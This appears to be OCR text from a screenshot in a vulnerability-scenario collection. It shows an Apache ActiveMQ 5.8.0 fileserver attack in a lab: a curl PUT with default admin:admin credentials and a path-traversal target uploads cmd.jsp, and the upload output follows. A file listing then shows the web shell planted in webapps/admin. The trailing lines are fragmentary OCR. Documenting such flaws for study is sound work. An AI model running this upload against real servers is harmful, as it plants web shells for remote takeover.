 → ActiveMQ git:(master) ✗ curl -u 'admin:admin' -v -X PUT --dat "@cmd.jsp" http://192.168.1.1
14:8161/fileserver/..\\admin\\cmd.jsp
* Trying 192.168.1.114...
* Connected to 192.168.1.114 (192.168.1.114) port 8161 (#0)
* Server auth using Basic with user 'admin
> PUT /fileserver/..\admin\cmd.jsp HTTP/1.1
> Host: 192.168.1.114:8161
> Authorization: Basic YWRtaW46YWRtaW4=
> User-Agent: curl/7.43.0
> Accept: */*
> Content-Length: 630
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 630 out of 630 bytes
< HTTP/1.1 204 No Content
< Server: Jetty(7.6.7.v20120910)
<
* Connection #0 to host 192.168.1.114 left intact
→ ActiveMQ git:(master) ✗
各种漏洞场景
我的文档
的电脑
C:\apache-activemq-5.8.0-bin\apache-activemq-5.8.0\webapps\admin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\apache-activemq-5.8.0-bin\apache-activemq-5.8.0\webapps\admin 转到
名称 大小 类型 修改日期 属性
browse.jsp 3 KB JSP 文件 2013-2-6 16:13 A
cmd.jsp 1 KB JSP 文件 2016-12-3 14:56 A
connection.jsp 4 KB JSP 文件 2013-2-6 16:13 A
到
CF_
历IP
CF_
ell了